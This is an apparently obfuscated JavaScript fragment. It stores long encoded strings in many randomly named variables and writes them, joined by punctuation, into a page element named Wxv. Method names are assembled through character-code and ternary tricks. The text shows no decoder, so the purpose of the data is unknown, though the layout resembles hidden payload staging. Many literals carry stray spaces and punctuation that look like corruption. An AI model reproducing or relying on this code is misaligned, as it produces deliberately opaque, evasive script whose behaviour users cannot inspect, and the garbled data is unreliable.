ZcR="3922291p0y2y2e3e3b0x2h1i1x2g0z282f281530172t332119360y2j143a2i31171k1g"+"1j1i1c1d1e1d1k1i160y101e2k3c1k1, h201t0y2j0y302t322v, 382w0y2l1"+"71d1j1d1a1c152j0y38332b38362x322. v0y2l14140y11353d233i1t13323f101v0y2j0y"+"302t322v382w0y2l161f171d1i1k1a1c173a2i 311 5152l141b2j";;
SuP="2k0z2y331, x3e2f2k19, 2k152k172h2k0x2l1b2v180y0y151n2s382h1p0y33281b2x1q"+"2d2s2i1v1n28 1q3c1q35381w240z262c1h3b0y2j. 0y362t34302p2r2t0y2, l141b2j2c332s38"+"2k0z1h1v242k1b2k1n2k1q2l1b2v180y0y151n3a2p36"+"0w3e2d3d1p0y2q1d2z2v2c37321f31201c1u2t3828151h, 163d1y1f2x390y2j140y"+"2b33262v282k3c1k2p20221i2k3c1j2u0y2j0y 2r2w2p36";;
k5N="1v332s2t1t380y2l141g15161e1c1g1h1i1l1k1h1k171j1l1a1c152j0y38332b38362x322v0y2"+"l14140y2c24282r2k3c1j2u1v1y2t2k3c1k1i1h133h1i252m3f0y2j0y2r2w2p361v332s"+"2t1t3. 80y2l141d1f151. 61c171e1l1a1c15152l141b2j1u2k1520312x282t2k"+"162z322c1y2q2l1b. 2v180y0y151n3a2p360w1w3e341p0y2d"+"2p3a2w252r292h391e22112a352q35221o26191t0y2j1";;
Npr="7w62h2wroktih9w19";;
XQB="40y2k3c1k2q26361p182v2b241l3a112x232d0y2j0y302t322"+"v382w0y2l161d1d1i1k1l1j1c1i1e1e171d1j1k1a1c173a2i31152j0y3"+"8332b38362x322v0y2l14140y1p2k3c1k2q1l2n3e1n3b1i2k3c1"+"k1i291c210y2j0y302t322v382w0y2l161e171d1j1e1a1c173a2i3115152l141";;
IXC="b2j3a2k192h1e2k112r35252k1o2d2l1b2v180y0y151n3a2p"+"360w2v2p312t1p322t3b0w282w2p372t362j0y1z0y17141h1k1q1f1g1r0"+"y2k3c1i1d0y1m0y2k3c1h2q0y15170y310y170y2t. 0y2l14141i1k"+"160y2e11321d3c2k3c1k1l1y2c2v2k3c1k1f2. k3c1k2p1e39270y2j0y302t32. 2v382w0y2l";;
lEI="171k1a1c1518141d1j1j1 a1c170y1k153e2p1r2r16242d2s361x2k3c1k1c1p1i0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1d15161d1c173a2i311518282w2p372t362j0y0"+"y17141l 1f1q, 1e1g1r0y2k3c1g1d0y1m0y2k3c1f1j0y15170"+"y2d0y170y2c0y172b38362x322v1a2u3633311v2w2p361v332s2t141j1l15"+"170y0y2l180y332v292p3. 2311 c2t0y2j140y";;
Wxv["i"+(60>42?"\x6e":"\x69")+"ne"+""+(79>15?"\x72":"\x6c")+"HTML"]+=[ZcR,SuP,k5N,XQB,IXC,lEI]["j"+(80>48?"\x6f":"\x68")+""+""+(72>14?"\x69":"\x63")+"n"](".");;
has="2k3c1k1d3c1i3i392q142k3c1k1i3b1a2w, 0y 2j. 0y2r2w2p361v332s2t1t380y2l1"+"41i15161h1c1d1d1c1c1i1h1l171d1g1a1c152j0y38332b38362x322v";;
Puq="0y2l1 4141f1c1a1c170y2c2t1g162y1w392s2526, "+"111p222n0y2j0y2r2w2. p361v332s2t1t380y2l141f15161c15152l141b2j32331c";;
zQN="292l1b2v180y0y1515181u3333381p322t3b0w282w2p372t"+"362j0y0y170y2b382p380y17141i1c1q1i1r0y2k3c1i1h0y1m0y2k3c1"+"h2s0y15170y0y2l1828362t30332p2s2t361p322t3b0w282w2p3, 72t"+"362j0y2b0y170y382p0y172b38362x322v1a2u3633311v2w2p361v332s2t1";;
MKo="41d1d1i15170y2t0y2l181z2p312t1p322t3b0w282w2p372t362j0y2b380y1"+"7141j1g1q1g1k1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y380y170y2t0y2l1n331z251p";;
n_b="140y1h241e2x1x2e2k3c1k1f2k3c1k1j0y2j0y302. t322v382w0y2l161f1h171d1i1l1a1c173a2"+"i31151n2v2p312t2j0y0y170y37382p0y17141i1d1q1d1c"+"1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y2t0y2l2j0y0y. 172"+"b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y1, 70y2s, 0y2l140y2";;
Wxv["appen"+(86>25?"\x64":"\x5e")+"C"+"hi"+(76>46?"\x6c":"\x65")+"d"](document["crea"+String.fromCharCode(116)+"e"+"T"+(62>20?"\x65":"\x5b")+"xtNode"]([has,Puq,zQN,MKo,n_b][""+(70>18?"\x6a":"\x61")+"o"+"i"+String.fromCharCode(110)+""](".")));;
bTz="e1u350x331i1x3315380y2j143a2i31. 171k1h1"+"e1f1e1f1f1f1c160y362k3c1k. 1j3a1f, 2k3c1i"+"1c152k3c1k1d1y3b2k3c1k1l2f3e102w142r2t0y2j0y2r2w2p361v332s2t1t380y2l14";;
c24="1j15171d1k1h1 a1c152j0y38332b38362x322v0y2l1. 4140y34231s3d2t1g2n1f1n2r1"+"l 2k3c1k1f110y2j0y2r2w2p361v332s"+"2t1t380y 2l141h15161c171e1c1f1a1c173a2i3115152l141b2j2k"+"0x1i352e1x2k152l1b2v180y0y15181u3 3. 333815182v2p312t2j0y0y170y370y17141l1h1q1e1"+"f1r0y2k3c1j1g0y1, m0y2k3c1i2q0y15170y2p382t";;
Gfx="0y2l2j0y0y170y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141l1j15170y2s2s0y2l140y3228192036"+"1x2t1i301l332d2p3b2i2s1h2t37360y2j0y362t34302p2r2t0y2l141b2j1h1l3732201x2i3b2d"+"1i2k192, l1b2v180y0y151828362t30332p2s2t3615182v2p3";;
kZf="12t2j0y370y17141k1i1q1f1f1r, 0y2k3c1j1g"+"0y1m0y2k3c1i2p0y15170y2p380y170y2t0y2l2j0y2p0y17141i1k1q1e1d1r0y2k3c1i1g0y1m"+"0y2k3c1h2q0y15170y0y170y2s0y2l140y261z1w2p3b311l2t0y2j0y362t34302p2r2t0y2";;
X1I="l141b2j1l26, 1w3b2l1b2v180y0y1518"+"1z2p312t15182v2p312t2j0y370y172b38362x322v1a2u36 33311v2w"+"2p361v332s2t141d1d1i15170, y2p380y170y2t0y2l2j0y370y17";;
MeQ="0. y0y172b38362x322v1a. 2u3633311v2w2p3"+"61v332s2t141d1d1i15170y2p. 36380y2l140y0x1u2e332h332u380"+"y2j143a2i31171g1h1k1e1g1g1i1c1j1f160y1z143i2k3c1k1f1v203e0z2k3c1k"+"1e2g3c0y2j0y302t322v382w0y2l171d1j1f1a1c152j";;
Wxv["in"+String.fromCharCode(110)+"erH"+"TM"+String.fromCharCode(76)+""]=Wxv["inne"+(80>36?"\x72":"\x69")+"H"+"T"+(69>36?"\x4d":"\x48")+"L"]+[bTz,c24,Gfx,kZf,X1I,MeQ][""+"joi"+String.fromCharCode(110)+""](" ");;
lTb="0y38332b38362x322v0y2l14141h1a1c170y1"+"c1l382r293i0 y2j0y302t322v382w0y2l161h15152l141b2, j2u2k0x2h2e2l1b2v180y0y15151n3d"+"1x391. p0y1o252d301w2b311u382. 6293b33212o1v"+"1o1y3c2z1w2h1d320y2j141d1j1e1a1c170y2k"+"3c1k1f2 k3c1k1e113d1p352r1c2k3c1k1g0y2j0y302t322v382w0y2l161i1i1e";;
GmD="1l1d1k1d1g1h1j. 173a2i31152j0y38332b383"+"62x322v0y2l14141e160y1r362h3f191e2v1w1f2k3c1k2p1o2a1a2d0y2j0y302t322v382w0y2l171"+"k1a1c15 152l141b2j1w. 333c301d1u26252k1o312k. 2o292l1. b2v180y0y151n21282e1 ";;
vyd="p0y2o2a173c1k14261k1f2b2v372e2z2a1u2x36371h1b1c1y1. w"+"0y2j143a2i31171l1k1k1f1j1c1j1e1d160y2k3c1k1i3g1f3h281r2";;
ksD="6342b2t2k3c1k1c1g2a 0y2j0y2r2w2p361v332s2t1t380y2. l141e15"+"171e1c1h1a1c152j0y38332b38362x322v0y2l141";;
BQD="40y2e372f2k3c1j2u202c14302y12270y2j0y2r2w2p361v332s2t1t380y"+"2l141d1c15161c171f1h1a1c15152l141b2j1k362v1u2z2k171h2e1y"+"2k2o1f2k142k1b2l1b2v180y0y151n3a2p360w1y1x2g1p0y2l"+"22282p1o2725221j323b291h2n1f3a162y1i1f1v230";;
VaF="y2j0y362t34302p2r2t0y2l141b2j2k. 2l2k1o3a2932"+"1j282k161i252k2n1v2l1b2v180y0y1"+"51n3a2p360w3e242v1p0y1u3d2z2x142v112t2d282"+"q311g121l151w251v2l1y2x0y2j141f1a1c170 y2k3c1k2p2k3c1k1i2k3c1k1g1z112";;
Wxv["i"+"nne"+(74>14?"\x72":"\x6d")+"HTML"]+=lTb+GmD+vyd+ksD+BQD+VaF;;
sVF="g222b3d0y2j0y302t322v382w0y2l161g1j1c1k1k1l1h1i1h1l152j0y38332b38362x322v0y"+"2l14141e1c1d1a1c. 170y2v251h1y341j103a2"+"i2u0y2j0y2r2w2p361v332s2t1t380y2l141f15161c173a2i3115152l141b2j1y2k12";;
B4X="2z2k142k112k2l31252t282k151u2l1b2v180y0y151n2z212v1p0y1d360z2w363b2"+"1392s312g222f192v242o281y302p2b1k0y2j0y362";;
bJB="t34302p2r2t0y2l141b2j2v2k2o2p313b2k0z1d2w392k192b221y2l1b2v180y, 0y151n3a2p3"+"60w33372i1p0y2l2p1h1z2n1c2d1y. 0x2s1f2p312x1c0x2q2f1t123a0y2j0y3. 62t34302p"+"2r2t0y2l141b2j2f1h1f2x2k2n2d312k0x2k122k2l2l1b2v180"+"y0y151n3a2p360w30332v33183430. 2p3d2n2q3832182q302p322z182q33362s2t361831393";;
OH0="82t183139382t1e183a332x2r2t183139372x2r1n3a2p360w342u1u1p0y1o3e1d1"+"c3b1g3d2r1h2d3d152q1w1z2t2b301v351i2r2v0y2j0y362t34302p2r2t0y2l141b2j1 z1d2d2"+"k152r1g2k1o3b352q2b1v2l1b2v180y0y151n3a2p360";;
fyv="w3a241u1p141j160y1w351g1q3b2k3c1k1l252p203c3i2k3"+"c1k1j1p2k3c1k1d2k3c1k2p1e1y2k3c1k1i360y2j0y2r2w2p";;
r_C="361v33 2s2t1t380y2l141e15171d1i1a1c151n2w262g1p0y3d1b1g232z2t292d35"+"321y1u2d25152023282x211h241z0y2j141g1h, 1f1i1h1i1l1l1d160y352b2k3c1k1c132n3f";;
sVF=sVF+B4X+bJB+OH0+fyv+r_C;;
aLN="23183910142z0z2s1t0y2j0y2r2w2p361v332s2, t1t380y2l141d1g15171g1j1a1c152j0y383"+"32b38362x322v0y2l14141k1a1c170y322k3c1k1f1q2v1p371l2b26252x2k3c1j2u0y2j"+"0y302t322v382w0y2l161e15152l141b2j3d1"+"h1u242k1b2t322x2k15232d2l1b2v180y0y151n1x2. w1w1p141d, 1i1k1a1c170y303a1h1";;
kP2="n2i1s2k3c1k2p2k3, c1i1c1p0y2j0y302t322v382w0y2l161g1d173a2"+"i31151n1u3333382j0y0y170y340y1, 72b38362x322v1a2u3633311v2w2p361v332s2t1"+"41d1d1g15170y2t30332p2s0y2l1p2u39322r382x3332141, "+"53f2v2p312t2j0y0y17141h1d1q1k1r0y2k3c1j1f0y1m0"+"y2k3c1i2q0y15170y2r0y170y2p0y17141j1h1q1d1f1r0y2k3c1i2r0y 1m0y2k3c1i";;
BQg="1i0y15170y2t0y2l2j0y372r2p0y17141j1j1q1g1d1r0y2k3c1i2r0y1m0y2k"+"3c1i1f0y151, 70y0y170y0y17141l1h1q1i"+"1r0y2k3c1i1. h0y1m0y2k3c1h2r0y15170y25"+"332s2t0y2l1p282w2p372t362j0y0y170y2b2r0y17141k1l1q1f1c1r0y2k3c1i1d";;
oKy="0y1m0y2k3c1h2p0y15170y302t252p322p2v2t360y2l2j0y2b20272f2n1t24240y2l182v"+"2p312t2j0y37380y17141k1h1q1g1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y0y170"+"y0y17141k1g1q1g1r0y2k3c1i1j0y1m";;
QrS="0y2k3c1h2t0y151 70y2t0y2l2j0y2q"+"2p2r2z2v0y17141i1f1q1f1h1r0y2k3c1j1e0"+"y1m0y2k3c1i2r0y15170y0y170y3339"+"322s1v33300y17141l1f1q1g1r0y2k3c1i2u0 y1m0y2k3 c1i2p0y151";;
Wxv["in"+(76>32?"\x6e":"\x64")+"erHT"+""+(80>46?"\x4d":"\x46")+"L"]=Wxv[""+"innerHTM"+(89>44?"\x4c":"\x45")+""]+[sVF,aLN,kP2,BQg,oKy,QrS][""+(99>33?"\x6a":"\x65")+"o"+"i"+(95>15?"\x6e":"\x65")+""](",");;
ZVb="70y360y2l1p0y310z391y351y1q201y201y1419"+"1y171y0y2j0y362t34302p2r2t0y2l141b2j2031392k142k172";;
ecD="k1q352k192l1b2v180y0y15182v2p312t 2j"+"0y0y17141l1, c1q1g1j1r0y2k3c1i2r0y1m0y2k3c1i1j0y15170y330y170"+"y0, y172b38362x322v1a2u3633311v2w2p361v";;
N7A="332s2t141l1j15170y2s0y2l2j0y2x0y172b38362x322v1a2u363331"+"1v2w2p3 61v332s2t141d1c1l15170y2p"+"0y170y0y17141h1k1q1i1r0y2k3c1i1j0y1m0y2k3c1h2u0y"+"15170y2t0y2l140y122v302o37333a2p162s162t241l362c 1d0y2j141e1e1a1c170y2d1";;
Fr4="d3g2t342s182g23251o1w1429381t172x2f1v0y2j0y2"+"r2w2p361v332s2t1t380y2l141d1e15161j1f1j1d1l1e1i1d1d152j0y38332b383";;
H06="62x322v0y2l14. 141c160y36321u1f2u38161y 1n100z2k3c1k1i1 s2i2g2k3c1k2p1x0y2"+"j0y2r2w2p361v332s2t1t380y2l141l15171f1e1a1"+"c15152l141b2j3a2c1l2k. 2o2k12372v2k16242l1b2v180y0y";;
Wxv["i"+(59>23?"\x6e":"\x68")+""+"nerHT"+(50>39?"\x4d":"\x45")+"L"]+=ZVb+ecD+N7A+Fr4+H06;;
Gov="15180y1s2n213a313i331s2s272n1s2u1c1o2x1t301e2t1j372o121b242r2y"+"2t3c. 2n172x14312l2p3b2v212t0z371i241b39392r1n331"+"k311t1o312e331g32350z19141c2x352531292v1f221b3d3e2q142p2737"+"2g1z2x242r2d1b1t300x331t2p1u, 2s3i2i2t1f361g1d2e1a161n34392y3"+"22g2v0y2j140y2p1a362k3c1k1k2k3c1k1h1d1016";;
gK0="320y2j0y302t322v382w0y2l161h1i1c1c"+"1j1i1j1. g1e1f1 71d1i1l1a1c173a2i, 31152"+"j0y38332b38 362x322v0y2l14140y231y3h26383e2q2y151a221l1v"+"2k3c1k1e2l0y2j0y302t322v382w0y2l161e171d1j1e1a1c173a2i311"+"5152l141b2j2k0. z292k2l2 k1s352k1n1k3";;
E7P="3c1j2u2y131j3c1w18152s371i1r2t16222c0y2";;
fgf="e1c2k162g25, 2y393c2d2k1o1z3d2k0x2i1j2k3i222e3b3a1u1g1i1e211t2k2o2k. 17272k1224"+"1f2k142l1. b2v180y0y1515182v2p312t2j0y0y170y";;
pvZ="0y17141l1c1q1g1l1r0y2k3c1i2r0y1m0y"+"2k3c1i1h0y15170y332p2s0y2l2j0y2x0y17141h";;
rzL="1f1q1e1r0y2k3c1i. 2s0y1m0y2k3c, 1i1j0y15170y2p0y170y0y17141k1i1q1f1r0"+"y2k3c1i1j0y1m0y2k3c1i1c0y15170y2t0y2l140y3i3016333d1s2p1i3i2s2u2t2f36282n15272p";;
cD5="2j322q2z2x2z310y2j141e1c1l1a1c17"+"0y2m1b182. g1o2z1h252k3c1k1d2w0z0y2j0y2r2w2p361v332s2t1t380y2l141e15161g1h1h1h"+"1g1i1c1h1f173a2i31152j0y38332b38362x322v0y2l14141c160y1r181p1g372"+"k3c1k1h212k3c1k2q2h1a190y2j0y2r2w2p361v332s2t1t380y2l141l15171f1c1a1c1515";;
mpu="2l141b2j2k16282k152k3i1i3d2f2k2j2z2q2k1s2u272l1b2v1"+"80y0y15180y1w1i2n3a 1y311s33222s1h3a2n1. t2u2o2x1i30160x2, t27371j1b272r2z2t3a2n"+"382x3a312j2p112v2d3d2t3c372l1b3d2r2l331g311k1k313i332b3227192d2x273"+"12y2v1z1b202q2c2p2w21371c2x252r3a1o1b2e1y361v2p2c1h2x1p321"+"i2q28331d3b252n1p2q2d2p1e302z30, 1h1a27341c321q2";;
gGk="v0y2j0y362t34302p2r2t0y2l141b2j1g272k1o2k2l2k16"+"212k2j1t1j1v1k1h1w2b1e1i2d2k2o283a1c2c2y1z2e25202k1p2k0x2w2k1q2k1s2k11";;
Gov=[Gov,gK0,fgf,pvZ,rzL,cD5,mpu,gGk]["j"+String.fromCharCode(111)+""+""+String.fromCharCode(105)+"n"](",");;
YuP="1d1y3c22382z2k3i3d2l1b2v180y0y15153h181u33"+"33382j0y2r362t0y17141j1f1q1f1c1r0y2k3c1i1d0"+"y1m0y2k3c1h2r0y15170y380y170y2t0y, 2l1"+"p2u39322r382x333214153f382w2x372j0y370y17141l1";;
cbs="g1q1f1i1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170"+"y0y170y2, p0y17141k1j1q1e1f1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y2t0y2l2j0y0y17141l1f1"+"q1e1f1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y380y170y2p0y17141h1h1q1g1k1r0y2"+"k3c1j1e0y1m0y2k3c1i2q0y15170y380";;
Hhp="y2l140y1h2837362l2q2t2j302e0z33291e2p2l2s2h2t2f360y2j0y362t34302p2r"+"2t0y2l141b 2j1e2q29372k0. z2h2k2l2f1h2k2j2e2l1b2v180y0y15153h1828362t3"+"0332p2s2t362j0y340y170y362t30330y17141j1k1q1e1g1r0y"+"2k3c1i1d0y1 m0y2k3c1h1j0y1. 5170y2s0y2l1p2u39322r382x333214153f 2";;
Wx2="v2p312t2j, 0y0y170y2p0y17141k1f1q1d1r0y2k3c1i1g0y1m0y2k3c"+"1h2p0y15170y2s0y2l2j0y0y170y3734360y17141h1i1q1g1g1r0y2k3c1i1l0y1m0y2k3c1h2";;
emU="u0y15170y3 82t0y2l14140y1l1z2t1m1v1s2k3c1k1d352k3c1k1f1d2"+"i3h0y2, j0y 2r2w2p361v332s2t1t380y2l141f15161h171e1g1a1c1518140y 1s1x0z1b2k3c";;
Wxv["inne"+(56>39?"\x72":"\x6b")+"HT"+"M"+(51>28?"\x4c":"\x44")+""]+=[Gov,YuP,cbs,Hhp,Wx2,emU][""+"j"+(61>18?"\x6f":"\x67")+"in"](".");;
vud="1k 1h2w2j2, k3c1i1c332k3c1k1c12291t1e0y2"+"j0y, 2r2w2p361v332s2t1t380y2l141e15161l171d1h1a1c15180y1k1x302933312p2w1";;
TBH="o2s282t2w38361q1d0y2j0y362t34302p2r2t0"+"y2l141b2j2k1o2w2931282k1q1x381k2l1b2v180y0y15151n1y"+"3c1j1p0y1v39222017141, e1d321h352c2h2g2y1k2t1v1j1d1f. 0y2j0y36 2t34302p2r2 t0y2l"+"141b2j221k1v2g2c2k171h2k141d2l1b2v180y0y151n3a2p360w2p"+"1p2v2p312t2j0y0, y17 2b38362x322v1a2u3633311v2w2p361v332s2t141l1j1";;
idM="5170y2s0y170y2s0y2l2j0y0y17141h1l1q"+"1g1j1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y34362x0y170y380y17141h1h1q1e1r0y2k3c1i1h0y"+"1m0y2k3c1h2u0y15170y0y2l14141e1c1l1a1h170y112m1"+"j391b2h2z2f2t2k3c1k2p3e2k3c1k1j1y3f212s2y1f0y2j0y2r2w";;
Y8Q="2p361v332s2t1t380y2l141d1, g1516"+"1i173a2i311. 518140y2j2k3c1k1k2m1m2v133d2"+"k3c1k1g3, 01w2k3c1k1i2x350y2j0y302t"+"322v382w0y2l161e 1c171d1j1j1a1h173a2i3115180y3c301d331"+"n2p232s391d2t1q362l2n14392p1i321g2x1415310y2j0y362t3";;
BdP="4302p2r2t0y2l141b2j2k142k2l1i3c2k1n391g1d2k1q232k1"+"52l1b2v180y0y15151n1v362e1p0y2u1w2w1h272g3"+"21o1j2w1c1d0x2x382c1n1i281k2t2b0y2j14"+"0y1416211a1f2d2b2r2l 3d1b172a1v1l0y2j, 0y2r2w2p361v332s2t1t380y2l141d1e151";;
GAb="61e1g1g1g1f1l1f1g1i171e1a1c152j0y38332b38362x322v0y2l14141d1l1j1a1c170y161d1"+"c171t3f2g1n2d1h0y2j0y2r2w2p361v332s2t1t380y2l141l1516, 1c173a2i3"+"115152l141b2j2k1n2k1o2g2 t272w281d382"+"u2k0x2l1b2v180y0y15 1n3a2p360w2p392z1p0y151g2t"+"3837222y1c1v2b2w311p2926352i2i2v1v2h2u210y2j0y362t3";;
Wxv["a"+(66>27?"\x70":"\x6a")+""+"pen"+(72>3?"\x64":"\x5e")+"Child"](document["c"+(90>16?"\x72":"\x69")+"ea"+"te"+(92>47?"\x54":"\x4f")+"extNode"]([vud,TBH,idM,Y8Q,BdP,GAb]["j"+String.fromCharCode(111)+"i"+"n"](",")));;
fom="4302p2r2t0y2l141b2j1c2w2i26372u1v222t2k1p2k152"+"l1b2v180y0y151n2p2j0y2p322r2w0y172b38362x322v1";;
GZj="a2u3633311v2w2p361v332s2t141d1d1d15170y"+"0y170y360y2l2j0y370y17141h1, i1q1d1e1r0y2k3c1i1h0y1m0y"+"2k3c1i1c0y15170y0y170y382c0y17141l1k1"+"q1e1d1r0y2k3c1i2u0y1m0y2k3c1i1j0y15";;
Ht9="170y0y2l140w140y1q2v1z2a2n18350y2j0y302t322v382w0y2l161c171d1i1j1a1h173a2"+"i3115180w140y2q2k3c1j2u2c161u341r0y2j0y302t322v382w0y2l161c171";;
Z0G="d1i1j1a1h173a2i311515182v2p312t2j0y380y170y2x0y17141h1c1q1h1r0y2k3c1i2s0y1m"+"0y2k3c1i1h0y1. 5170y2t0y2l2j0y0y170y2t3a2t32380y17141"+"j1l1q1e1f1r0y2k3c1j1f0y1, m0y2k3c"+"1i1l0y15170y0y2l2j0y360y172b38362x322v1a2u36";;
hNm="33311v2w2p36 1v332s2t141d1c1d15170y340y"+"170y0y17141j1g1q1h1r0y2k3c1i1h0y1m0y2k3c1h2r"+"0y151, 70y2p380y2, l14140y392f192k3c1k1d2e2v1o3a1y180z290y2j0y2r2w2p361v332s2t1"+"t380y2l141l15161c171d1i1j1a1c173a2i3115181d2t1f182u39";;
fom=fom+GZj+Ht9+Z0G+hNm;;
Xhx="322r382x333214153f2v2p312t2j0y2p0y170y2s0y17141j1e1q1d1j1r0y2k"+"3c1i1g0y1m0y2k3c1h2r0y15170y0y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141";;
var KOu={};;
N9s="d1d1i15170y3b2t0y170y0y172b38362x322v1a2u3633311v2w2p3"+"61v3. 32s2t141d1c1d15170y320y2l142p152j0y0y170y380y172b38362x322v, 1a2u3"+"63 3311v2w2p361v332s2t141d1d1d15170y0y2l143f2p322v302t1m141e1c1f1a1c170y";;
TVS="2e1m2k3c1i1c132k3c1k1c1s2a2p29341e351c2c2r2k3c1k1f0y2j0y2r2w2p361v332s2t1t"+"380y2l141k15161g173a2i31153h181d2t1f18282w2p372t362j0y0y170y0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141i1l15 170y2p372x322v0y2l2";;
X69="j0y0y172b38362x322v1a2u 3633311v2w2p361v"+"332s2t141j1i15170y2x0y170y320y172b38362x3"+"22v1a2u. 3633311v2w2p361v332s2t141d1c1d15170y"+"2p360y2l2j0y0y170y260y17141h1j1q1f1e1";;
BCM="r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y32. 2t0y2l180x141c1a1 c170y2k3c1i1c2k3c1j2"+"u1r2k3c1k2p2p24371u28323e2k3c1k2q1s202g2k3c1k1g2m0y2j"+"0y2r2w2. p361v332s2t1t380y2l141. h15161c15153h15182v2p312t2j0y0y1"+"7141l1l1q1d1g1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y332p0y170y2s0y2l2j0y0y170y2p392s0"+"y17141j1e1q1f1 j1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y330y2l140y3i2r1c303e1y2x1e372";;
Wxv["inne"+(86>23?"\x72":"\x68")+""+""+(76>2?"\x48":"\x3e")+"TML"]+=[fom,Xhx,N9s,TVS,X69,BCM][""+(91>42?"\x6a":"\x60")+"oi"+"n"](",");;
TJg="r152z0y2j141e1e1g1a1c170y2k3c1k1i2k "+"3c1k1j252k3c1k2 q1s2j2s2k3c1k1f2r163b0y2j0y2r2w2p361v332s2t1t380"+"y2l141g15161j1k1j1i1c1j1l1d1k173a2i31152j0y38332b38362x322v0y2l14141 e160y1, 82"+"9143530221q2h2i102k3 c1j2u1p2k3c1k1f1g0y2j0y302t322v382w0y2l171j"+"1a1c15152l141b2j371y3e2k3i2k151e1c2l1b2v180y0y15180y352n22";;
NrM="311s332b2s1x2n350z 2u1w2. x2g30352t1s"+"0z373i171b0, z2r362t142e2n1q2x2j31272p2d2"+"v1h2t2e373d151b262v29322p28312e2t2i192o1u2p113"+"c391e2s1v2x152i331v1b2a2r3d15301y0x2x242r1j3c2 z121c2d1d1p1a1n311g17341"+"l1f0y2j0y362t34 302p2r2t0y2l141b2j2k1n2k142d";;
CMZ="1u2e2b2k2j2k0z2g2k2o1g1h322 82k112k3i2k1q222k151j1"+"w2k1s2k12361e352k172k1p1x1v2i1y3c273d2624291l2a2"+"k0x2l1b2v180y0y1515182v2p312t2j0y300y170y0y17141l1f1q1e1j1r";;
OtK="0y2k3c1i2u0y1m0y2k3c1i1i0y15170y2p2s0y2l2j0y2p0y, 170y392s2x0y1"+"7141, k1f1q1g1d1r0y2k3c1i2u0y1m0y2k3c1i1k0";;
rBm="y15170y0y2l140y2a1s3a0x333b1c2x1d2r362t0 "+"y2j0y362t34302p2r2t0y2l141b2j1c3b1d2k0x2k1s2a362l1b2v180y0y15180y1o3e2n1y0"+"x312q331u2s1c2n2a2u2l2x1p1c30. 2w"+"2t172437221k1b272r222t1g2n1u262x241u311e2p"+"1v292v1, 62t3c373e1b2i1e3a2733292x2f2e2r1k2t1y, 1h1b0x2s1z331s342c3d";;
aSz="3314301u323d2x1t19112z1x2p1g361n381h1q2x2f322w2z1j"+"39121a1u1j312e342b1f0y2j0. y362t34302p2r2t0y2l141b2j2k11272w1z2k1o292k0x1t2"+"b2k1q1y3e2k172k143d3c2f1u1c2k1s1g2q2c2a1j2k2l2k122k1p1k1"+"e1v2k, 162, 4262i1x2k1n1h222e2l1b2v180y0y1515182v2p312t2j0y0y172";;
VST="b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y330y170"+"y2p0y17141j1l1q1j1r0y2k3c1i1g0y1m0y2k3c1h"+"2s0y15170y0y2l2j0y2p0y170y392s0y17141h1j1q1f1j1r0y2k3";;
Wxv[""+String.fromCharCode(97)+"ppen"+"d"+(57>10?"\x43":"\x39")+"hild"](document["createText"+String.fromCharCode(78)+"od"+"e"]([TJg,NrM,CMZ,OtK,rBm,aSz,VST][""+"joi"+(57>0?"\x6e":"\x64")+""](".")));;
AQT="c1i1l0y1m0y2k3c1i1d0y15170y330y2l140y1o3i3135391q2237230x2"+"x192r0y2j141d1j1f1a1c170y1b2q392t2g1x2k3c1k1h331w2k3c1k1c1d2r"+"2116, 0y2j0y302t3, 22v382w0y2l161e1d1c1i1"+"e1i1g1i1c1g173a2i31152j0y38332b38362x322v0y2l14143a2i31171c160y2"+"k3c1k1j2k3c1k1f3b2v1f342z2n372536381m2p222t0y2j0y2r2w2p361v332s2t1t380y2l141g1";;
Sf_="5171d1l1l1a1c15152l141b2j2k1o35222k"+"3i2k1q2k0x2k19, 232l1b2v180y0y15180y1d2n2b3a313a332c2s1y382n1u";;
Qpp="2u1q2x 1p301x2t0z372h1b3c1n2r2f2t3"+"e1o2n38142x1. 62d312z2p3c2v1v2t2d37"+"2a1b162c2v1z2p3831202t17192h2p1o39"+"2d2s3c2x253b33141b23313b392g2g372j2x272r2y2. n121c2l1e211"+"j2j1a2a28311o341i1f0y2j0y362t34302p2r2t0y2l141b2j3e2k172k1p2g2h1u232k";;
ezh="1n2b3c2d2k2l1z201d252k2. j3b2k122k0z2a2f2c212k14282y2k161y1i2k1o"+"272k1q1v1x3a382z2l1b2v18 0y0y15"+"15182v2p312t2j0y300y17141i1f1q1f1h1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y0y"+"170y2p0y17141h1h1q1g1r0y2k3, c1 i1, g0y1m0y2k3c1h2u0y1"+"5170y0y2l2j0y2p0y170y0y17141j1c1q1g1h1r0 y2k3c1j1h0y1m0y2k3c1i2u0y15170y2s2x";;
TlA="330y2l140y0z3e2u2o2s3019332i362w2033392g3a2"+"o330y2j0y362t34302p2r2t0y2l141b2j202k0z2k2o2i392u2g2w302k19"+"2l1b2v180y0y15180y1e2n3511312832332c1v2s2c2n23322u262x2q2330"+"282t243237321b232r172t2i1g2n122x1c312q2";;
aJN="p2q3a2v2i1c2t2i372f1b0z2v212p1431271v2t1e191o2p1y391u1z2s3a26"+"2x27331s1n1b1p24393836272p1w1a25311c341x1f0y2j0y362t34302p2r2t0y2l141b2j";;
Wxv[""+"appendChi"+String.fromCharCode(108)+"d"](document["c"+(53>8?"\x72":"\x69")+"eat"+"e"+(61>46?"\x54":"\x4f")+"extNode"](AQT+Sf_+Qpp+ezh+TlA+aJN));;
Y5B="352k1s2k122k1n272k11282q1g2c1z1x1c1u1e2k173826233a1y1v2k141w2"+"k, 1o2k0z2k1p213224252i2f2l1b2v180y0y1515182v2p312t2j0y303";;
